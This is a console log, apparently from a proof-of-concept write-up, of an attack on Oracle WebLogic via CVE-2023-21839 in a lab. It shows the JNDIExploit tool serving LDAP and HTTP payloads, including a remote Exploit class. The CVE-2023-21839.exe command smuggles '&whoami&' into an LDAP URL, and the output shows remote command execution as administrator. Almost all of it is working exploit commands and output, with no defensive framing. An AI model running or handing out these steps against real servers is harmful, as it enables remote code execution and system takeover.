 E:\JNDI\JNDIExploit1.4>java8 -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.205.131
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: evil
[!] Invalid LDAP Query: evil
[+] Received LDAP Query: Basic/Command/
[+] Paylaod: command
[+] Command:
[+] Sending LDAP ResourceRef result for Basic/Command/ with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/ redirecting to http://192.168.205.131:3456/Exploit0X7QSXvL8U.class
[+] New HTTP Request From /192.168.205.131:28697  /Exploit0X7QSXvL8U.class
[+] Receive ClassRequest: Exploit0X7QSXvL8U.class
[+] Response Code: 200
E:\POC\CVE-2023-21839\cmd (master -> origin)
λ CVE-2023-21839.exe -ip 192.168.205.131 -port 7001 -ldap ldap://192.168.205.131:1389/Basic/Command/&whoami&
[*] your-ip: 192.168.205.131
[*] your-port: 7001
[*] your-ldap: ldap://192.168.205.131:1389/Basic/Command/
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
desktop-3b8f8rd\administrator